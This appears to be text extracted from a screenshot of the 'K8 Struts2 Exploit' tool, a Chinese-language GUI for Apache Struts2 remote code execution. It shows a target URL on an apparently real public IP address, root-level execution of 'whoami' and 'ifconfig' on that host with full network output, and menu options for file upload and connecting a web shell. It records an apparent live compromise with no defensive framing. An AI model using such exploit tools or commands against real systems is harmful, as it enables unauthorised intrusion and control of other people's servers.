 K8 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://218.94.1.85/psychosis/userInfo/getUserSessionFromCAS.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果
★K8cmd-> whoami
================================================================================
root
★K8cmd-> ifconfig
================================================================================
eth1 Link encap:Ethernet HWaddr 00:50:56:9E:52:9C
inet addr:192.168.0.74 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9e:529c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:28483610 errors:0 dropped:0 overruns:0 frame:0
TX packets:18248024 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5070951840 (4.7 GiB) TX bytes:10386459761 (9.6 GiB)
eth2 Link encap:Ethernet HWaddr 00:50:56:9E:59:2A
inet addr:111.111.111.74 Bcast:111.111.111.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe9e:592a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:10850008 errors:0 dropped:0 overruns:0 frame:0
TX packets:1533 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1220546476 (1.1 GiB) TX bytes:188053 (183.6 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:611064 errors:0 dropped:0 overruns:0 frame:0
TX packets:611064 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:132152910 (126.0 MiB) TX bytes:132152910 (126.0 MiB)